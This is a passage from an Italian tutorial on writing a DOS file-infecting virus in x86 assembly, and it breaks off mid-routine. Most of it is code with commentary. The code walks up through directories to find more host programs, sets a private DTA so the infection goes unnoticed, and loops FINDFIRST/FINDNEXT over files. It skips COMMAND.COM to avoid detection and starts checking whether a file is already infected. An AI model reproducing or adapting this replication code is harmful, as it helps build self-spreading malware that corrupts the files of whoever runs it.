 nest dw 0
back_dir db '..',0
dir_mask db '*.*',0
La seguente aggiunta permette di tornare indietro di una directory ed di
ripetere l’operazione di controllo nel caso in cui non si sia trovato il numero
voluto di programmi da usare come vettori del codice.
dir_loopy:
call infect_directory
lea dx, [bp+dotdot]
mov ah, 3bh ; CHDIR
int 21h jnc dir_loopy ; Carry set if in root
; Variables
dotdot db '..',0
La funzione infect_directory utilizza i metodi FINDFIRST e FINDNEXT per la
ricerca dei files.
Quando viene trovato un file bisogna settare un nuovo DTA e non utilizzare il
DTA presente nel PSP dato che il programma attivandolo se ne accorgerebbe.
La funzione dell’INT 21h (Set DTA) serve allo scopo .
mov ah, 1Ah ; Set DTA
lea dx, [bp+offset DTA] ; to variable called DTA (wow!)
int 21h
A questo punto si inzia con la procedura del FINFIRST e FINDNEXT.
mov ah, 4Eh ; Find first file
mov cx, 0007h ; Any file attribute
lea dx, [bp+offset file_mask] ; DS:[DX] -- filemask
int 21h
jc none_found
found_another:
call check_infection
mov ah, 4Fh ; Find next file
int 21h
jnc found_another
none_found:
Invece di cercare prima i .EXE e dopo i .COM è sufficiente ricercare *.* e poi
controllare se l’estensione è una di quelle volute.
Un sistema prudente cerca di non infettare files che verrebbero controllati
facilmente come ad esempio il COMMAND.COM.
Se si controlla i primi due byte e si trova ‘ND’ allora il file è appunto il
command.com
cmp word ptr [bp+offset DTA+35], 'DN' ; Reverse word order
jz fail_check
Un altra procedure che il programma dovrà attivare è legata al fatto di dover
controllare se il file trovato è già stato infettato dal programma.
Per fare questo normalmente ci si supporta su certi pezzi di codice che sono
presenti nel programma.
mov ah,3Fh ; Read first three
mov cx, 3 ; bytes of the file
lea dx, [bp+offset buffer] ; to the buffer
int 21h
mov ax, 4202h ; SEEK from EOF
xor cx, cx ; DX:CX = offset
 